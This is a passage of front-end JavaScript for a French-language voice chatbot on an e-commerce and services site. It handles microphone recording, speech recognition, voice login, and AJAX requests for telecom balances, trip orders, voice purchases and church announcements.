                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (authentication == true) {
      // // console.log('C\'est moi');
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingAuthenticate();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (registration == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingRegister();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    }
  } else {
    if (
      localStorage.getItem("foreign_lang") == "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              stopRecording();
            }, 5000);
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (
      localStorage.getItem("foreign_lang") != "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            // setTimeout(function () {
            // 	stopRecording();
            // }, 5000);
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (authentication == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingAuthenticate();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (registration == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingRegister();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    }
  }
}

function scrold() {
  $(".chat-body-rasa").animate(
    {
      scrollTop: 1000000,
    },
    1000
  );
}

function ajax_get_balance_orange() {
  $.ajax({
    url: "/get_balance_orange",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
      },
    }),
    success: function (data) {
      response = data.result.result;
      if (response == "") {
        response = "Il semblerait que vous n'en ayez pas...";
      }
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_pass_orange() {
  $.ajax({
    url: "/get_pass_orange",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
      },
    }),
    success: function (data) {
      response = data.result.result;
      if (response == "") {
        response = "Il semblerait que vous n'en ayez pas...";
      }
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_buy_pass_orange(option) {
  var payload = JSON.stringify({
    params: {
      lang: localStorage.getItem("foreign_lang"),
      option: option,
    },
  });

  $.ajax({
    url: "/buy_pass_orange",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: payload,
    success: function (data) {
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_cancel_trip(destination) {
  var url = `/cancel_trip`;
  if (destination) {
    url = `/cancel_trip?destination=${destination}`;
  }
  $.ajax({
    url: url,
    type: "GET",
    dataType: "json",
    success: function (data) {
      console.log(data);
      response = data.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_trip(destination) {
  var url = `/my_trip_orders`;
  if (destination) {
    url = `/my_trip_orders?destination=${destination}`;
  }
  $.ajax({
    url: url,
    type: "GET",
    dataType: "json",
    success: function (data) {
      console.log(data);
      response = data.my_orders;
      if (response.length > 0) {
        var now = new Date();
        var targetHour = parseInt(response[0].departure_time.split(":")[0]);
        var targetMinute = parseInt(response[0].departure_time.split(":")[1]);

        // Créez une date pour l'heure cible aujourd'hui
        var targetTime = new Date(now);
        targetTime.setHours(targetHour, targetMinute, 0, 0);

        // Si l'heure cible est déjà passée aujourd'hui, définissez-la pour demain
        if (targetTime < now) {
          targetTime.setDate(targetTime.getDate() + 1);
        }

        // Calculez la différence en millisecondes
        var difference = targetTime - now;

        // Convertissez la différence en minutes
        var minutesRemaining = Math.floor(difference / 1000 / 60);
        var hoursRemaining = Math.floor(difference / 1000 / 60 / 60);
        var timeRemaining = minutesRemaining + " minute(s)";
        if (minutesRemaining > 59) {
          timeRemaining = hoursRemaining + " heure(s)";
        }
        reponsebot(
          `La course partant de ${response[0].bording_from[1]} à ${response[0].to[1]} débutera dans ${timeRemaining}.`,
          localStorage.getItem("foreign_lang")
        );
      } else {
        if (destination) {
          reponsebot(
            `Vous n'avez aucune commande en cours vers ${destination}.`,
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            `Vous n'avez aucune commande en cours.`,
            localStorage.getItem("foreign_lang")
          );
        }
      }
    },
  });
}

function ajax_buy_product_by_voice() {
  var payload = JSON.stringify({
    params: {
      lang: localStorage.getItem("foreign_lang"),
      product_url: window.location.pathname,
      product_name: document.querySelector("#product_details > h1").textContent,
    },
  });

  $.ajax({
    url: "/buy_product_by_voice",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: payload,
    success: function (data) {
      // console.log(data);
      try {
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
        if (data.result?.url) {
          setTimeout(() => {
            window.location.href = data.result.url;
          }, 5000);
        }
      } catch (error) {
        reponsebot(
          { sentence: "Quelque chose s'est mal passée😅.", var: [] },
          localStorage.getItem("foreign_lang")
        );
      }
    },
  });
}

function ajax_buy_product_by_voice_and_pay_later() {
  var payload = JSON.stringify({
    params: {
      lang: localStorage.getItem("foreign_lang"),
      product_url: window.location.pathname,
      product_name: document.querySelector("#product_details > h1").textContent,
    },
  });

  $.ajax({
    url: "/buy_product_now_and_pay_later_by_voice",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: payload,
    success: function (data) {
      // console.log(data);
      try {
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
        if (data.result?.url) {
          setTimeout(() => {
            window.location.href = data.result.url;
          }, 5000);
        }
      } catch (error) {
        reponsebot(
          { sentence: "Quelque chose s'est mal passée😅.", var: [] },
          localStorage.getItem("foreign_lang")
        );
      }
    },
  });
}

function ajax_get_shop_hours() {
  if (window.location.pathname.includes("/seller/profile/")) {
    var payload = JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
        seller_url: window.location.href,
      },
    });

    $.ajax({
      url: "/get_shop_hours",
      type: "POST",
      dataType: "json",
      contentType: "application/json",
      data: payload,
      success: function (data) {
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
      },
    });
  } else {
    textToSpeechVoxygen(
      "Choisissez une boutique au niveau de la liste des vendeurs pour connaître ses horaires d'ouverture puis reéssayez.",
      localStorage.getItem("foreign_lang")
    );
    reponsebotnovoice(
      "Choisissez une boutique au niveau de la liste des vendeurs pour connaître ses horaires d'ouverture:<br> <a href='/sellers/list/'><span>Liste des vendeurs</span></a>"
    );
  }
}

function sleep(ms) {
  return new Promise((resolve) => setTimeout(resolve, ms));
}

function ajax_get_churches_messages(categ_id, church_id) {
  var church_message_data = {
    params: {
      categ_id: categ_id,
      church_id: church_id,
    },
  };
  $.ajax({
    url: "/church_announcement_integration/messages",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify(church_message_data),
    success: function (data) {
      $("#OCModal").modal("hide");
      // console.log(data);
      // response = data.result.result;
      textToSpeechVoxygen(
        { sentence: data.result.result["message"], var: [] },
        localStorage.getItem("foreign_lang")
      );
      reponsebotnovoice(
        `<h5>${data.result.result["name"]}</h5>${data.result.result["message"]}`
      );
    },
  });
}

function ajax_get_promo_messages_orange(categ_id) {
  // console.log(categ_id);
  if (categ_id == "") {
    var orange_promo_data = {
      params: {},
    };
  } else {
    var orange_promo_data = {
      params: {
        categ_id: categ_id,
      },
    };
  }
  $.ajax({
    url: "/orange_integration/messages",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify(orange_promo_data),
    success: function (data) {
      $("#OCModal").modal("hide");
      // console.log(data);
      // response = data.result.result;
      sleep(1000);
      textToSpeechVoxygen(
        { sentence: data.result.result["message"], var: [] },
        localStorage.getItem("foreign_lang")
      );
      reponsebotnovoice(
        `<h5>${data.result.result["name"]}</h5>${data.result.result["message"]}`
      );
    },
  });
}

function showChurches(churches) {
  var modal = document.getElementById("ECModal");
  var modalBody = modal.getElementsByClassName("modal-body")[0];
  for (let index = 0; index < churches.length; index++) {
    const church = churches[index];
    var div_element = document.createElement("div");
    var label_element = document.createElement("label");
    var input_element = document.createElement("input");
    div_element.className = "categ";
    div_element.style =
      "display: flex; justify-content: space-between; align-items: center;";
    label_element.innerText = church["name"];
    label_element.setAttribute("for", church["name"].toLowerCase());
    input_element.setAttribute("type", "radio");
    input_element.setAttribute("id", church["name"].toLowerCase());
    input_element.setAttribute("name", "orange_categ_choice");
    input_element.setAttribute("value", church["name"]);
    input_element.setAttribute(
      "onclick",
      `ajax_get_churches_categories(${church["id"]})`
    );
    div_element.appendChild(label_element);
    div_element.appendChild(input_element);
    modalBody.appendChild(div_element);
  }
  $("#ECModal").modal("show");
}

function showCategories(categories, church_id) {
  $("#ECModal").modal("hide");
  var modal = document.getElementById("OCModal");
  var modalBody = modal.getElementsByClassName("modal-body")[0];
  while (modalBody.firstChild) {
    modalBody.removeChild(modalBody.firstChild);
  }
  for (let index = 0; index < categories.length; index++) {
    const category = categories[index];
    var div_element = document.createElement("div");
    var label_element = document.createElement("label");
    var input_element = document.createElement("input");
    div_element.className = "categ";
    div_element.style =
      "display: flex; justify-content: space-between; align-items: center;";
    label_element.innerText = category["name"];
    label_element.setAttribute("for", category["name"].toLowerCase());
    input_element.setAttribute("type", "radio");
    input_element.setAttribute("id", category["name"].toLowerCase());
    input_element.setAttribute("name", "orange_categ_choice");
    input_element.setAttribute("value", category["name"]);
    input_element.setAttribute(
      "onclick",
      `ajax_get_churches_messages(${category["id"]}, ${church_id})`
    );
    div_element.appendChild(label_element);
    div_element.appendChild(input_element);
    modalBody.appendChild(div_element);
  }
  $("#OCModal").modal("show");
}

function ajax_get_churches_categories(church_id) {
  $.ajax({
    url: "/church_announcement_integration/messages/categories",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {},
    }),
    success: function (data) {
      // console.log(data);
      response = data.result.result.all_categories;
      reponsebot(
        "Choisissez la catégorie d'annonce que vous recherchez:",
        localStorage.getItem("foreign_lang")
      );
      showCategories(response, church_id);
    },
  });
}

function ajax_get_churches() {
  $.ajax({
    url: "/church_announcement_integration/messages/churches",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {},
    }),
    success: function (data) {
      // console.log(data);
      response = data.result.result.all_churches;
      reponsebot(
        "Choisissez l'église dont vous voulez écouter les annonces:",
        localStorage.getItem("foreign_lang")
      );
      showChurches(response);
    },
  });
}

function ajax_get_promo_categories_orange(categ_name) {
  // console.log(categ_name)
  $.ajax({
    url: "https://promo-orange.openmoise.ci/orange_integration/messages/categories",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {},
    }),
    success: function (data) {
      // console.log(data);
      response = data.result.result.all_categories;
      var sent = false;
      for (let index = 0; index < response.length; index++) {
        const category = response[index];
        if (category["name"].toLowerCase() == categ_name.toLowerCase()) {
          ajax_get_promo_messages_orange(category["id"]);
          sent = true;
        }
      }
      if (!sent) {
        ajax_get_promo_messages_orange("");
      }
    },
  });
}

function get_youtube_video(query) {
  $.ajax({
    url: "/youtube_request",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
        title: query,
      },
    }),
    success: function (data) {
      var response = JSON.stringify({
        intent: "youtube",
        youtube_url: data.result,
      });
      try {
        window.ReactNativeWebView.postMessage(response);
      } catch (error) {
        // console.log('We are not on the mobile app!!!')
        ajax_get_youtube_video(query);
      }
    },
  });
}

function ajax_get_youtube_video(query) {
  $.ajax({
    url: "/youtube_request",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
        title: query,
      },
    }),
    success: function (data) {
      window.open(data.result, "_blank");
    },
  });
}

function ajax_get_sms_orange() {
  $.ajax({
    url: "/get_sms_orange",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
      },
    }),
    success: function (data) {
      // console.log(data);
      response = data.result.result;
      if (response == "") {
        response = "Il semblerait que vous n'en ayez pas...";
      }
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_conso_orange() {
  $.ajax({
    url: "/get_conso_orange",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
      },
    }),
    success: function (data) {
      response = data.result.result;
      if (response == "") {
        response = "Il semblerait que vous n'en ayez pas...";
      }
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_invoices() {
  $.ajax({
    url: "/my_invoices",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
      },
    }),
    success: function (data) {
      response = data.result;
      window.location = `/my/my_invoices/${response}`;
    },
  });
}

function ajax_registration() {
  $.ajax({
    url: "/authenticate/user/by/voice",
    type: "GET",
    dataType: "json",
    success: function (data) {
      response = data.result;
      if (
        response !=
        "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
      ) {
        sentence = `Bien reçu. Lisez à haute voix la phrase suivante pour que nous puissions procéder à la configuration:`;
        reponsebot(sentence, localStorage.getItem("foreign_lang"));
        reponsebotnovoice(response);
        registration = true;
      } else {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      }
    },
  });
}

function ajax_iot(action, device) {
  $.ajax({
    url: "/iot/controller/switchvoice",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        name: device,
      },
    }),
    success: function (data) {
      response = data.result;
      if (response.statue == 200) {
        reponsebot({ sentence: response.message, var: [] });
      } else {
        reponsebot({ sentence: response.message, var: [] });
      }
    },
  });
}

function ajax_authentication() {
  $.ajax({
    url: "/authenticate/user/by/voice",
    type: "GET",
    dataType: "json",
    success: function (data) {
      response = data.result;
      if (
        response !=
        "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
      ) {
        if (self.odoo.session_info.user_id) {
          sentence = `Répétez s'il vous plaît.`;
          reponsebot(sentence, localStorage.getItem("foreign_lang"));
          // reponsebotnovoice(response);
          authentication = true;
        } else {
          reponsebot(sentence, localStorage.getItem("foreign_lang"));
        }
      } else {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      }
    },
  });
}

function startUniversalFrenchReco() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
  recordButtonImage.style =
    "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";

  /*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/

  var constraints = {
    audio: true,
    video: false,
  };

  /*
		We're using the standard promise based getUserMedia() 
		https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

  window.navigator.mediaDevices
    .getUserMedia(constraints)
    .then(function (stream) {
      // __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

      /*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device
		*/
      audioContext = new AudioContext();

      //update the format
      // document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

      //assign to gumStream for later use
      gumStream = stream;

      /* use the stream */
      input = audioContext.createMediaStreamSource(stream);
      // input = new Audio().createMediaStreamSource(stream);

      //stop the input from playing back through the speakers
      //input.connect(audioContext.destination)

      //get the encoding
      encodingType =
        encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;

      //disable the encoding selector
      encodingTypeSelect.disabled = true;

      recorder = new WebAudioRecorder(input, {
        workerDir: "/chat_bot/static/src/js/", // must end with slash
        encoding: encodingType,
        numChannels: 1, //2 is the default, mp3 encoding supports only 2
        onEncoderLoading: function (recorder, encoding) {
          // show "loading encoder..." display
          // __log("Loading "+encoding+" encoder...");
        },
        onEncoderLoaded: function (recorder, encoding) {
          // hide "loading encoder..." display
          // __log(encoding+" encoder loaded");
        },
      });

      recorder.onComplete = function (recorder, blob) {
        // __log("Encoding complete");
        createDownloadLinkForSpeechReco(blob, recorder.encoding);
        encodingTypeSelect.disabled = false;
      };

      recorder.setOptions({
        timeLimit: 120,
        encodeAfterRecord: encodeAfterRecord,
        ogg: {
          quality: 0.5,
        },
        mp3: {
          bitRate: 160,
        },
      });

      //start the recording process
      recorder.startRecording();

      //  __log("Recording started");
    })
    .catch(function (err) {
      //enable the record button if getUSerMedia() fails
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
    });
}

function startUniversalFrenchRecoForIphone() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
  recordButtonImage.style =
    "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";

  /*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/

  var constraints = {
    audio: true,
    video: false,
  };

  /*
		We're using the standard promise based getUserMedia() 
		https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

  window.navigator.mediaDevices
    .getUserMedia(constraints)
    .then(function (stream) {
      // __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

      /*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device

		*/
      audioContext = new AudioContext();

      //update the format
      // document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

      //assign to gumStream for later use
      gumStream = stream;

      /* use the stream */
      input = audioContext.createMediaStreamSource(stream);

      //get the encoding
      encodingType =
        encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;

      //disable the encoding selector
      encodingTypeSelect.disabled = true;

      recorder = new MediaRecorder(stream);

      // Set record to <audio> when recording will be finished
      recorder.addEventListener("dataavailable", (e) => {
        audio.src = URL.createObjectURL(e.data);
      });

      recorder.onComplete = function (recorder, blob) {
        // __log("Encoding complete");
        createDownloadLinkForSpeechReco(blob, recorder.encoding);
        encodingTypeSelect.disabled = false;
      };

      recorder.setOptions({
        timeLimit: 120,
        encodeAfterRecord: encodeAfterRecord,
        ogg: {
          quality: 0.5,
        },
        mp3: {
          bitRate: 160,
        },
      });

      //start the recording process
      recorder.start();

      //  __log("Recording started");
    })
    .catch(function (err) {
      //enable the record button if getUSerMedia() fails
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
    });
}

function startRecording() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
  recordButtonImage.style =
    "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";

  /*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/

  var constraints = {
    audio: true,
    video: false,
  };

  /*
		We're using the standard promise based getUserMedia() 
		https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

  window.navigator.mediaDevices
    .getUserMedia(constraints)
    .then(function (stream) {
      // __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

      /*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device

		*/
      // audioContext = new AudioContext({
      // 	sampleRate: 16000,
      // });

      audioContext = new AudioContext();

      //update the format
      // document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

      //assign to gumStream for later use
      gumStream = stream;

      /* use the stream */
      input = audioContext.createMediaStreamSource(stream);

      //stop the input from playing back through the speakers
      //input.connect(audioContext.destination)

      //get the encoding
      encodingType =
        encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;

      //disable the encoding selector
      encodingTypeSelect.disabled = true;

      recorder = new WebAudioRecorder(input, {
        workerDir: "/chat_bot/static/src/js/", // must end with slash
        encoding: encodingType,
        numChannels: 1, //2 is the default, mp3 encoding supports only 2
        onEncoderLoading: function (recorder, encoding) {
          // show "loading encoder..." display
          // __log("Loading "+encoding+" encoder...");
        },
        onEncoderLoaded: function (recorder, encoding) {
          // hide "loading encoder..." display
          // __log(encoding+" encoder loaded");
        },
      });

      recorder.onComplete = function (recorder, blob) {
        // __log("Encoding complete");
        createDownloadLink(blob, recorder.encoding);
        encodingTypeSelect.disabled = false;
      };

      recorder.setOptions({
        timeLimit: 120,
        encodeAfterRecord: encodeAfterRecord,
        ogg: {
          quality: 0.5,
        },
        mp3: {
          bitRate: 160,
        },
      });

      //start the recording process
      recorder.startRecording();

      //  __log("Recording started");
    })
    .catch(function (err) {
      //enable the record button if getUSerMedia() fails
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
    });
}

function startRecordingAuthenticate() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
  recordButtonImage.style =
    "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";

  /*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/

  var constraints = {
    audio: true,
    video: false,
  };

  /*
		We're using the standard promise based getUserMedia() 
		https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

  window.navigator.mediaDevices
    .getUserMedia(constraints)
    .then(function (stream) {
      // __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

      /*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device

		*/
      // audioContext = new AudioContext({
      // 	sampleRate: 16000,
      // });

      audioContext = new AudioContext();

      //update the format
      // document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

      //assign to gumStream for later use
      gumStream = stream;

      /* use the stream */
      input = audioContext.createMediaStreamSource(stream);

      //stop the input from playing back through the speakers
      //input.connect(audioContext.destination)

      //get the encoding
      encodingType =
        encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;

      //disable the encoding selector
      encodingTypeSelect.disabled = true;

      recorder = new WebAudioRecorder(input, {
        workerDir: "/chat_bot/static/src/js/", // must end with slash
        encoding: encodingType,
        numChannels: 1, //2 is the default, mp3 encoding supports only 2
        onEncoderLoading: function (recorder, encoding) {
          // show "loading encoder..." display
          // __log("Loading "+encoding+" encoder...");
        },
        onEncoderLoaded: function (recorder, encoding) {
          // hide "loading encoder..." display
          // __log(encoding+" encoder loaded");
        },
      });

      recorder.onComplete = function (recorder, blob) {
        // __log("Encoding complete");
        createDownloadLinkForAuth(blob, recorder.encoding);
        encodingTypeSelect.disabled = false;
        authentication = false;
      };

      recorder.setOptions({
        timeLimit: 120,
        encodeAfterRecord: encodeAfterRecord,
        ogg: {
          quality: 0.5,
        },
        mp3: {
          bitRate: 160,
        },
      });

      //start the recording process
      recorder.startRecording();

      //  __log("Recording started");
    })
    .catch(function (err) {
      //enable the record button if getUSerMedia() fails
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
    });
}

function startRecordingRegister() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
  recordButtonImage.style =
    "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";

  /*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/

  var constraints = {
    audio: true,
    video: false,
  };

  /*
		We're using the standard promise based getUserMedia() 
		https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

  window.navigator.mediaDevices
    .getUserMedia(constraints)
    .then(function (stream) {
      // __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

      /*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device

		*/
      // audioContext = new AudioContext({
      // 	sampleRate: 16000,
      // });

      audioContext = new AudioContext();

      //update the format
      // document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

      //assign to gumStream for later use
      gumStream = stream;

      /* use the stream */
      input = audioContext.createMediaStreamSource(stream);

      //stop the input from playing back through the speakers
      //input.connect(audioContext.destination)

      //get the encoding
      encodingType =
        encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;

      //disable the encoding selector
      encodingTypeSelect.disabled = true;

      recorder = new WebAudioRecorder(input, {
        workerDir: "/chat_bot/static/src/js/", // must end with slash
        encoding: encodingType,
        numChannels: 1, //2 is the default, mp3 encoding supports only 2
        onEncoderLoading: function (recorder, encoding) {
          // show "loading encoder..." display
          // __log("Loading "+encoding+" encoder...");
        },
        onEncoderLoaded: function (recorder, encoding) {
          // hide "loading encoder..." display
          // __log(encoding+" encoder loaded");
        },
      });

      recorder.onComplete = function (recorder, blob) {
